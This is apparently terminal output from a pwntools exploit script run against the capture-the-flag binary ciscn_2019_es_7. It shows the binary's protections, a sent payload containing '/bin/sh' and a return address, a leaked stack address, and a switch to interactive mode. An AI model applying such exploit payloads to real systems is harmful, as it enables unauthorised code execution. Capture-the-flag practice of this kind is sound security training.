 ✘ trick@ubuntu ~/Desktop python test.py
[+] Starting local process './ciscn_2019_es_7' argv=['./ciscn_2019_es_7'] : pid 35379
[DEBUG] PLT 0x4003c0 __libc_start_main
[DEBUG] PLT 0x4003d0 __gmon_start__
[*] '/home/trick/Desktop/ciscn_2019_es_7'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x19 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  │/bin│/sh·│····│····│
    00000010  ed 04 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000019
[*] running in new terminal: /usr/bin/gdb -q  "./ciscn_2019_es_7" 35379
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q  "./ciscn_2019_es_7" 35379']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  │/bin│/sh·│····│····│
    00000010  ed 04 40 00  00 00 00 00  0a 05 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000020  08 5b e0 54  fd 7f 00 00  00 00 00 00  01 00 00 00  │·[·T│····│····│····│
    00000030
/bin/sh\x00\x00\x00\x00\x00\x04\x00\x00\x00\x05\x00\x00\x00[�T�\x7f\x00\x00\x00\x00\x00$